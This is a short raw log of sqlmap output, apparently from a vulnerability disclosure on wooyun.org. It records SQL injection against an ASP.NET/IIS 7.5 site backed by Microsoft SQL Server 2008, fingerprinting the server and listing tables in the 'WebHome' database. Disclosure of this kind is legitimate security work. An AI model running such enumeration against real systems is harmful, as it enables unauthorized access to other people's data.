 sqlmap
---
[19:53:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:53:33] [INFO] fetching tables for database: WebHome
[19:53:34] [INFO] the SQL query used returns 88 entries
[19:54:09] [INFO] the SQL query used returns 88 entries
[19:54:42] [INFO] the SQL query used returns 76 entries
[19:55:14] [INFO] fetching number of tables for database 'WebHome'
[19:55:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:55:14] [INFO] retrieved: 88
[19:55:18] [INFO] retrieved: dbo.CategoryTable
[19:56:04] [INFO] retrieved: dbo.CategoryTable_20110916
[19:56:41] [INFO] retrieved: dbo.CodeTable
[19:57:09] [INFO] retrieved: dbo.ContactDescripti
[19:58:30] [WARNING] connection timed out while trying to get error page informa
tion (500)
on
[19:58:51] [INFO] retrieved: dbo.ContactLink
[19:59:41] [INFO] retrieved: dbo.ContactSearch
[20:00:03] [INFO] retrieved: dbo.ContactSearch_bak_091112
[20:00:52] [INFO] retrieved: dbo.contactsearch_Temp
[20:02:06] [INFO] retrieved: dbo.ContentAddScript
www.wooyun.org